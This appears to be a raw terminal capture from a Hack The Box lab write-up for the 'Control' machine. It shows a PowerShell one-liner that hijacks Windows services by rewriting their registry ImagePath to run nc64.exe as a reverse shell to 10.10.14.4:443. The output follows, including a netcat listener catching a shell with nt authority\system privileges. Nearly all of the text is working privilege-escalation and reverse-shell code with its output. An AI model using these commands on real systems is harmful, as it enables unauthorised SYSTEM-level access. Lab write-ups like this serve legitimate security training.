 PS C:\> $startable = foreach ($service in $services) { $sddl = (cmd /c sc sdshow $service)[1]; $reg = gp -path hklm:\system\currentcontrolset\s
ervices\$service; if ($sddl -match "RP[A-Z]*?;;;AU" -and $reg.ObjectName -eq "LocalSystem") { write-host "Trying to hijack $service"; $old_path
 = (get-itemproperty HKLM:\system\currentcontrolset\services\wuauserv).ImagePath; set-itemproperty -erroraction silentlycontinue -path HKLM:\sy
stem\currentcontrolset\services\$service -name imagepath -value "\windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.14.4 443"; start-s
ervice $service -erroraction silentlycontinue; set-itemproperty -path HKLM:\system\currentcontrolset\services\$service -name imagepath -value $
old_path }}
$startable = foreach ($service in $services) { $sddl = (cmd /c sc sdshow $service)[1]; $reg = gp -path hklm:\system\currentcontrolset\services\
$service; if ($sddl -match "RP[A-Z]*?;;;AU" -and $reg.ObjectName -eq "LocalSystem") { write-host "Trying to hijack $service"; $old_path = (get-
itemproperty HKLM:\system\currentcontrolset\services\wuauserv).ImagePath; set-itemproperty -erroraction silentlycontinue -path HKLM:\system\cur
rentcontrolset\services\$service -name imagepath -value "\windows\system32\spool\drivers\color\nc64.exe -e cmd 10.10.14.4 443"; start-service $
service -erroraction silentlycontinue; set-itemproperty -path HKLM:\system\currentcontrolset\services\$service -name imagepath -value $old_path
 }}
Trying to hijack AppVClient
Trying to hijack ConsentUxUserSvc
Trying to hijack DevicePickerUserSvc
Trying to hijack DevicesFlowUserSvc
Trying to hijack PimIndexMaintenanceSvc
Trying to hijack PrintWorkflowUserSvc
Trying to hijack RasMan
set-itemproperty : Requested registry access is not allowed.
At line:1 char:612
+ ... lycontinue; set-itemproperty -path HKLM:\system\currentcontrolset\ser ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (HKEY_LOCAL_MACH...services\RasMan:String) [Set-ItemProperty], Securit
   yException
    + FullyQualifiedErrorId : System.Security.SecurityException,Microsoft.PowerShell.Commands.SetItemPropertyCommand
Trying to hijack seclogon
root@kali:~/hackthebox/control-10.10.10.167# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.167.
Ncat: Connection from 10.10.10.167:49771.
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system